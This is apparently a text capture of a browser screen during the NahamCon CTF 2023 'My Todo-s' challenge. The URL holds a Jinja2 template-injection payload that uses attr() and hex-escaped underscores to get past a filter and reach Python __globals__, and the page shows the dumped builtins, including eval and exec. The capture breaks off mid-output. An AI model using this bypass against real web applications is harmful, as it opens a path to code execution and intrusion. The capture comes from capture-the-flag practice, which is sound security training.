 Applications Places System
NahamCon CTF 2023 × My Todo-s × Bypass Python sandboxes × PayloadsAllTheThings/Se × +
http://challenge.nahamcon.com:30438/?success={{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')}}
My Todo-s
{'__name__': 'werkzeug.wrappers.base_request', '__doc__': None, '__package__': 'werkzeug.wrappers', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f1744868910>, '__spec__': ModuleSpec(name='werkzeug.wrappers.base_request',
loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f1744868910>, origin='/usr/local/lib/python3.8/site-packages/werkzeug
/wrappers/base_request.py'), '__file__': '/usr/local/lib/python3.8/site-packages/werkzeug/wrappers/base_request.py', '__cached__': '/usr/local
/lib/python3.8/site-packages/werkzeug/wrappers/__pycache__/base_request.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__':
"Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '',
'__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs':
<built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>,
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>,
'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>,
'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in
function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in
function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct':
<built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>,
'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars':
<built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>,
'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex':
<class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class
'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class
'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super':
<class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,
'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class
'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>,
'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError':